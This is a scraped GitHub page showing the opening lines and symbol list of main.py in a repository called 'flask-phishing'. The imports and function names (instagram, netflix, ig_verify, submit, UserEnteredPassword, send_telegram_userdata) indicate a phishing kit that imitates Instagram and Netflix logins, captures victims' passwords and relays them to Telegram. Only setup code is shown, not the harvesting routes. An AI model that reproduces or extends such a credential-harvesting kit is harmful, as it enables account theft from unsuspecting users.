 Files
main
Go to file
t
instance
server
sources
.gitignore
Readme.md
main.py
requirements.txt
flask-phishing / main.py
siddhant385 Created Login System
ae57930 · 12 hours ago
History
Code
Blame
165 lines (126 loc) · 5.06 KB
Code 55% faster with GitHub Copilot
Raw
1 from flask import render_template,request,redirect,flash,url_for
2 from server.app import login_manager,logout_user,login_required,login_user
3 from server.app import app,db
4 from server.model import Data,Admin,Messengers
5 from server.sqlfunc import add_data,read_data,delete_data
6 from server.phishfunc import templates
7 from server.services.telegram import get_Telegram,update_tele,send_telegram_userdata
8 from server.services.userSetting import get_user,update_user_pass
9
10
11 with app.app_context():
12     db.create_all()
13
14
15
16 @login_manager.user_loader
17 def loader_user(username):
18     return Admin.query.get(username)
19
20
21 #SOME VARIABLES FOR DEVELOPEMENT
22 userClicks = 0
Symbols
Find definitions and references for functions and
other symbols in this file by clicking a symbol
below or in the code.
Filter symbols
r
func loader_user
const userClicks
const UserEnteredPassword
func login
func index
func logout
func ig_verify
func insta_followers
func instagram
func netflix
func submit